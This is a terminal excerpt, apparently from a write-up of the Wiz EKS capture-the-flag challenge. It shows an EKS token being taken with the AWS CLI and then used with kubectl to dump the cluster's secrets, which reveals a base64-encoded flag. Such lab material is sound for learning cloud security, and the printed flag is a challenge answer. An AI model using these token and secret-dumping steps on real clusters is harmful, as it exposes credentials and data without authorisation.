 root@wiz-eks-challenge:~# export EKS_TOKEN=$(aws eks get-token --cluster-name=eks-challenge-cluster | jq -r '.status.token')
root@wiz-eks-challenge:~# kubectl --token=$EKS_TOKEN get secrets -o json
{
    "apiVersion": "v1",
    "items": [
        {
            "apiVersion": "v1",
            "data": {
                "flag": "d2l6X2Vrc19jaGFsbGVuZ2V7b25seV9hX3JlYWxfcHJvX2Nhbl9uYXZpZ2F0ZV9JTURTX3RvX0VLU19jb25ncmF0c30="
            },
            "kind": "Secret",
            "metadata": {
                "creationTimestamp": "2023-11-01T12:27:57Z",
                "name": "node-flag",
                "namespace": "challenge4",
                "resourceVersion": "883574",
                "uid": "26461a29-ec72-40e1-adc7-99128ce664f7"
            },
            "type": "Opaque"
        }
    ],
    "kind": "List",
    "metadata": {
        "resourceVersion": ""
    }